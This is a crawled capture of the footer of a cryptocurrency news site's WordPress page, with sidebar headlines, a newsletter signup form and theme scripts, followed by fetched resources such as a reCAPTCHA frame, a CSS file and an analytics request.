class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-02T09:27:57+00:00" >April 2, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="texas Lewisville city-run cryptocurrency" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department">Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-29T16:05:16+00:00" >March 29, 2018</time></span> </div> </div> </div> </div> </div></div> <div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_12_697fa899368be_rand td-pb-border-top td_block_template_9" data-td-block-uid="td_uid_12_697fa899368be" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Subscribe to our free newsletter</span></h4></div><div class="td_mod_wrap">
<script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script>
<form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-325 mc4wp-form-theme mc4wp-form-theme-red" method="post" data-id="325" data-name="Cryptoren 1" ><div class="mc4wp-form-fields"><p> <label>Email address: </label> <input type="email" name="EMAIL" placeholder="Your email address" required /> </p> <p> <input type="submit" value="Sign up" /> </p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769973913" /><input type="hidden" name="_mc4wp_form_id" value="325" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form> </div></div> </div> </div> </div> </div> </div> <div class="td-footer-wrapper td-container-wrap td-footer-template-14"> <div class="td-container td-footer-bottom-full"> <div class="td-pb-row"> <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://cryptoren.com/"><img class="td-retina-data" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/cryptoren-logo-retina-300x99.png" alt="Cryptoren Logo" title="Cryptoren Logo" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Cryptoren.com covers bitcoin, altcoins, blockchain technology and finetch, bringing you up-to-date news, analysis, features, guides, cryptocurrency streaming pricing data and charts.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/cryptorencom/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/cryptoren" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></aside></div> </div> </div> </div> <div class="td-sub-footer-container td-container-wrap"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span td-sub-footer-menu"> <div class="menu-sub-footer-container"><ul id="menu-sub-footer" class="td-subfooter-menu"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-604"><a href="https://cryptoren.com/about-cryptoren/">About</a></li> <li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-605"><a href="https://cryptoren.com/contact-cryptoren/">Contact</a></li> <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-607"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Cryptocurrency Wiki</a></li> </ul></div> </div> <div class="td-pb-span td-sub-footer-copy"> &copy; 2017 - Cryptoren - Blockchain, Cryptocurrency and Bitcoin news </div> </div> </div> </div> </div> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
const value = this.value.trim()
if (value !== '' && value.indexOf('http') !== 0) {
this.value = 'http://' + value
}
}
const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://cryptoren.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" defer src="https://cryptoren.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
<script>
(function(){
var html_jquery_obj = jQuery('html');
if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
var path = 'https://cryptoren.com/wp-content/themes/Newspaper/style.css';
jQuery.get(path, function(data) {
var str_split_separator = '#td_css_split_separator';
var arr_splits = data.split(str_split_separator);
var arr_length = arr_splits.length;
if (arr_length > 1) {
var dir_path = 'https://cryptoren.com/wp-content/themes/Newspaper';
var splited_css = '';
for (var i = 0; i < arr_length; i++) {
if (i > 0) {
arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
}
//jQuery('head').append('<style>' + arr_splits[i] + '</style>');
var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
});
splited_css += "<style>" + formated_str + "</style>";
}
var td_theme_css = jQuery('link#td-theme-css');
if (td_theme_css.length) {
td_theme_css.after(splited_css);
}
}
});
}
})();
</script>
<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"> <header> <a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a> <div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div> </header> <div class="tdw-content"> <div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> 
<script>
(function(jQuery, undefined) {
jQuery(window).ready(function() {
if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();
if ( $liveIframe.length ) {
$liveIframe.load(function() {
$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
});
}
}
});
})(jQuery);
</script>
<textarea class="tdw-css-writer-editor td_live_css_uid_1_697fa89938b8b"></textarea> <div id="td_live_css_uid_1_697fa89938b8b" class="td-code-editor"></div> 
<script>
jQuery(window).load(function (){
if ( 'undefined' !== typeof tdLiveCssInject ) {
tdLiveCssInject.init();
var editor_textarea = jQuery('.td_live_css_uid_1_697fa89938b8b');
var languageTools = ace.require("ace/ext/language_tools");
var tdcCompleter = {
getCompletions: function (editor, session, pos, prefix, callback) {
if (prefix.length === 0) {
callback(null, []);
return
}
if ('undefined' !== typeof tdcAdminIFrameUI) {
var data = {
error: undefined,
getShortcode: ''
};
tdcIFrameData.getShortcodeFromData(data);
if (!_.isUndefined(data.error)) {
tdcDebug.log(data.error);
}
if (!_.isUndefined(data.getShortcode)) {
var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
results = data.getShortcode.match(regex);
var elClasses = {};
for (var i = 0; i < results.length; i++) {
var currentClasses = results[i]
.replace('el_class="', '')
.replace('"', '')
.split(' ');
for (var j = 0; j < currentClasses.length; j++) {
if (_.isUndefined(elClasses[currentClasses[j]])) {
elClasses[currentClasses[j]] = '';
}
}
}
var arrElClasses = [];
for (var prop in elClasses) {
arrElClasses.push(prop);
}
callback(null, arrElClasses.map(function (item) {
return {
name: item,
value: item,
meta: 'in_page'
}
}));
}
}
}
};
languageTools.addCompleter(tdcCompleter);
window.editor = ace.edit("td_live_css_uid_1_697fa89938b8b");
// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
// We did it to reattach the existing compiled css to the new content received from server.
window.editorChangeHandler = function () {
//tdwState.lessWasEdited = true;
window.onbeforeunload = function () {
if (tdwState.lessWasEdited) {
return "You have attempted to leave this page. Are you sure?";
}
return false;
};
var editorValue = editor.getSession().getValue();
editor_textarea.val(editorValue);
if ('undefined' !== typeof tdcAdminIFrameUI) {
tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
// Mark the content as modified
// This is important for showing info when composer closes
tdcMain.setContentModified();
}
tdLiveCssInject.less();
};
editor.getSession().setValue(editor_textarea.val());
editor.getSession().on('change', editorChangeHandler);
editor.setTheme("ace/theme/textmate");
editor.setShowPrintMargin(false);
editor.getSession().setMode("ace/mode/less");
editor.setOptions({
enableBasicAutocompletion: true,
enableSnippets: true,
enableLiveAutocompletion: false
});
}
});
</script>
</div> </div> <footer> <a href="#" class="tdw-save-css">Save</a> <div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div> <div class="tdw-resize"></div> </footer> </div> </body> 
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9YTqeeynAvNbp08xXCWhQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770145673454');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cryptoren.com/wp-content/cache/fvm/min/1769444610-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css
body_size: 634
content:
/* https://cryptoren.com/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=6.9 */
@media screen and (min-width:640px){.dataTables_wrapper .top,.dataTables_wrapper .bottom{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;height:4rem}}.dataTables_wrapper input[type="text"],.dataTables_wrapper input[type="email"],.dataTables_wrapper input[type="url"],.dataTables_wrapper input[type="password"],.dataTables_wrapper input[type="search"],.dataTables_wrapper input[type="number"],.dataTables_wrapper input[type="tel"],.dataTables_wrapper input[type="range"],.dataTables_wrapper input[type="date"],.dataTables_wrapper input[type="month"],.dataTables_wrapper input[type="week"],.dataTables_wrapper input[type="time"],.dataTables_wrapper input[type="datetime"],.dataTables_wrapper input[type="datetime-local"],.dataTables_wrapper input[type="color"],.dataTables_wrapper textarea,.dataTables_wrapper select{padding:.2rem .6rem;line-height:1;height:auto}.cp-table{max-width:100%;font-family:"Libre Franklin","Helvetica Neue",helvetica,arial,sans-serif;text-decoration:none!important}.cp-table thead{background-image:url(/wp-content/plugins/cryptocurrency-prices/css/DataTables-1.10.18/images/sort_both.png);font-size:.9rem}.cp-table tr img{vertical-align:text-top}.cp-table tr td:nth-of-type(2){color:#414141;font-weight:700}.cp-table tr td:nth-of-type(6){text-align:right;padding-right:3%}.cp-table a img{-webkit-box-shadow:none;box-shadow:none;text-decoration:none!important}.dataTables_wrapper .dataTables_paginate.paging_simple{padding:0}.dataTables_powered_by{padding:0;margin-left:1rem;font-size:.6rem;color:gray}.dataTables_powered_by a{color:inherit;box-shadow:none!important;text-decoration:none}.dataTables_wrapper .bottom .dataTables_paginate .paginate_button{padding:.1em .6em}.dataTables_wrapper .dataTables_paginate .paginate_button.previous{display:none}.dataTables_wrapper .dataTables_filter input{min-width:170px;width:65%;margin:0 auto}.dataTables_info{display:block!important}.table.dataTable thead{font-size:50%!important}

--- FILE ---
content_type: application/javascript
request_url: https://cryptoren.com/ads-beacon.js?ts=83268
body_size: -39
content:
// this beacon is used by Presslabs for metric computations on cryptoren.com


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=109205749&t=pageview&_s=1&dl=https%3A%2F%2Fcryptoren.com%2Ftag%2Fmusic%2F&ul=en-us%40posix&dt=music%20Archives%20-%20Cryptoren&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=992643710&gjid=1386986475&cid=394669892.1770145672&tid=UA-2814293-10&_gid=1802234727.1770145672&_slc=1&gtm=45He6220n81K728X22v77788235za200zd77788235&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938466~115938468~116185181~116185182~116988315~117025849~117041587&z=163053258
body_size: -450
content:
2,cG-BN0LLL6BFN